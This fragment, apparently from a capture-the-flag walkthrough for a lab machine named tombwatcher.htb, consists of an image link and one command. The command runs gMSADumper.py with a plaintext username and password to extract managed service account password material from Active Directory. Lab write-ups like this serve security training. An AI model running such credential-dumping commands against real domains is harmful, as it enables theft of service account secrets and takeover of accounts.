python3 gMSADumper.py -u 'alfred' -p 'basketball' -d 'tombwatcher.htb'